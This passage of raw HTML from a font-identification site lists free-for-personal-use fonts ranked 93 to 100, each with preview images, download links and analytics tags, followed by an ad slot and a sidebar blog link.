										<a href="/FF_MoldauQua.font"  id="urlidi293145" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=293145&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MoldauQuaA.png" alt="MoldauQua Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MoldauQuaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MoldauQuaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MoldauQuaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MoldauQuaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MoldauQua0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MoldauQua01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MoldauQuaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MoldauQua.font" id="urlidd293145" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MoldauQua.font">MoldauQua font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid293145"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_YagpoUni.font" id="urlidt562646" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="94. YagpoUni">94. YagpoUni</a>
						<div class="row align-items-center no-gutters" id="hfid562646" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_YagpoUni.font"  id="urlidi562646" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562646&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_YagpoUniA.png" alt="YagpoUni Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_YagpoUniA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_YagpoUniA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_YagpoUnia.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_YagpoUnia1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_YagpoUni0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_YagpoUni01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/A/FF_YagpoUniA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_YagpoUni.font" id="urlidd562646" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_YagpoUni.font">YagpoUni font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid562646"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_TribunADFStd-Medium.font" id="urlidt307976" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="95. TribunADFStd-Medium">95. TribunADFStd-Medium</a>
						<div class="row align-items-center no-gutters" id="hfid307976" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_TribunADFStd-Medium.font"  id="urlidi307976" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307976&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-MediumA.png" alt="TribunADFStd-Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TribunADFStd-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_TribunADFStd-Medium.font" id="urlidd307976" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_TribunADFStd-Medium.font">TribunADFStd-Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307976"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_Cullen.font" id="urlidt302483" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="96. Cullen">96. Cullen</a>
						<div class="row align-items-center no-gutters" id="hfid302483" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cullen.font"  id="urlidi302483" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302483&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_CullenA.png" alt="Cullen Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_CullenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_CullenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cullena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cullena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cullen0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cullen01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_CullenA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cullen.font" id="urlidd302483" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cullen.font">Cullen font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302483"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_AveriaSerif-Bold.font" id="urlidt300841" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="97. AveriaSerif-Bold">97. AveriaSerif-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid300841" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AveriaSerif-Bold.font"  id="urlidi300841" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=300841&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_AveriaSerif-BoldA.png" alt="AveriaSerif-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_AveriaSerif-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_AveriaSerif-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_AveriaSerif-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_AveriaSerif-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_AveriaSerif-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_AveriaSerif-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_AveriaSerif-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AveriaSerif-Bold.font" id="urlidd300841" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AveriaSerif-Bold.font">AveriaSerif-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid300841"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_Leyendo-DEMO-Medium.font" id="urlidt1143296" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="98. Leyendo DEMO Medium">98. Leyendo DEMO Medium</a>
						<div class="row align-items-center no-gutters" id="hfid1143296" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Leyendo-DEMO-Medium.font"  id="urlidi1143296" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143296&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-MediumA.png" alt="Leyendo DEMO Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Leyendo-DEMO-Medium.font" id="urlidd1143296" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Leyendo-DEMO-Medium.font">Leyendo DEMO Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143296"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_Gelasio-Bold.font" id="urlidt703237" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="99. Gelasio Bold">99. Gelasio Bold</a>
						<div class="row align-items-center no-gutters" id="hfid703237" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gelasio-Bold.font"  id="urlidi703237" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=703237&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gelasio-BoldA.png" alt="Gelasio Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gelasio-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gelasio-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gelasio-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gelasio-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gelasio-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gelasio-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gelasio-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gelasio-Bold.font" id="urlidd703237" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gelasio-Bold.font">Gelasio Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid703237"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_Libertinus-Serif.font" id="urlidt914409" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="100. Libertinus Serif">100. Libertinus Serif</a>
						<div class="row align-items-center no-gutters" id="hfid914409" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Libertinus-Serif.font"  id="urlidi914409" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914409&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-SerifA.png" alt="Libertinus Serif Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-SerifA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-SerifA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-Serifa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-Serifa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-Serif0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-Serif01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-SerifA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Libertinus-Serif.font" id="urlidd914409" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Libertinus-Serif.font">Libertinus Serif font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914409"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Latienne-Pro-BoldA.png" alt="Fonts similar to Latienne Pro Bold" title="Fonts similar to Latienne Pro Bold" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				<div class="border-0 shadow-sm mb-3">
  <div class="card-body p-3">
    

    <h3 class="h6 mb-2 text-brand" style="line-height:1.25;">
      <a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/"
         onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">
        WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts
      </a>
    </h3>

    <a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/"
       title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"
       class="d-block"
       onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});">
      <img
        src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"
